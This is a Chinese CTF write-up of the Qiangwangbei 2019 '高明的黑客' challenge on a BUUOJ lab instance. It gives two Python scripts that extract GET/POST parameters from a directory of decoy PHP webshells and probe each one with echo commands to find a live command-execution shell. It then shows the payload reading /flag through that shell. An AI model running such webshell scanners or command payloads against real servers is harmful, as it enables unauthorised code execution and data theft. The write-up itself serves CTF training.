强网杯2019-高明的黑客1
Created At :
Count:791
Views 👀 :
强网杯2019-高明的黑客1
首先启动靶机并访问。

让我们下载www.tar.gz
我们直接下载
1
| http://2cb4c879-874a-4136-b065-d72be226271a.node5.buuoj.cn:81/www.tar.gz
|
下载下来发现有很多的webshell,但是我们要找到可以利用的webshell,手动一个个查看很难,所以要使用脚本
python脚本
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
| import re
import os
import requests
files = os.listdir(r'E:\CTF\phpstudy\phpstudy_pro\WWW\src')
reg = re.compile(r'(?<=_GET\[\').*(?=\'\])')
for i in files:
url = "http://7f89144b-0ea3-4778-a8a2-253794458c23.node4.buuoj.cn:81/" + i
f = open(r"E:\CTF\phpstudy\phpstudy_pro\WWW\src/"+i,encoding='UTF-8')
data = f.read()
f.close()
result = reg.findall(data)
for j in result:
payload = url + "?" + j + "=echo 123456"
print(payload)
html = requests.get(payload)
if "123456" in html.text:
print("就是它了!:")
print(payload)
exit(1)
|
或者
这个快一点
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
51
52
53
54
55
56
57
58
| import os
import requests
import re
import threading
import time
print('开始时间: '+ time.asctime( time.localtime(time.time()) ))
s1=threading.Semaphore(100)
filePath = r"D:/phpstudy_pro/WWW/src"
os.chdir(filePath)
requests.adapters.DEFAULT_RETRIES = 5
files = os.listdir(filePath)
session = requests.Session()
session.keep_alive = False
def get_content(file):
s1.acquire()
print('trying '+file+ ' '+ time.asctime( time.localtime(time.time()) ))
with open(file,encoding='utf-8') as f:
gets = list(re.findall('\$_GET\[\'(.*?)\'\]', f.read()))
posts = list(re.findall('\$_POST\[\'(.*?)\'\]', f.read()))
data = {}
params = {}
for m in gets:
params[m] = "echo 'xxxxxx';"
for n in posts:
data[n] = "echo 'xxxxxx';"
url = 'http://127.0.0.1/src/'+file
req = session.post(url, data=data, params=params)
req.close()
req.encoding = 'utf-8'
content = req.text
if "xxxxxx" in content:
flag = 0
for a in gets:
req = session.get(url+'?%s='%a+"echo 'xxxxxx';")
content = req.text
req.close()
if "xxxxxx" in content:
flag = 1
break
if flag != 1:
for b in posts:
req = session.post(url, data={b:"echo 'xxxxxx';"})
content = req.text
req.close()
if "xxxxxx" in content:
break
if flag == 1:
param = a
else:
param = b
print('找到了利用文件: '+file+" and 找到了利用的参数:%s" %param)
print('结束时间: ' + time.asctime(time.localtime(time.time())))
s1.release()
for i in files:
t = threading.Thread(target=get_content, args=(i,))
t.start()
|
成功查到可以利用的webshell和参数
1
| xk0SzyKwfzw.php?Efa5BVG=
|
payload:
1
| http://2cb4c879-874a-4136-b065-d72be226271a.node5.buuoj.cn:81/xk0SzyKwfzw.php?Efa5BVG=cat%20/flag
|
转载请注明来源,欢迎对文章中的引用来源进行考证,欢迎指出任何有错误或不够清晰的表达。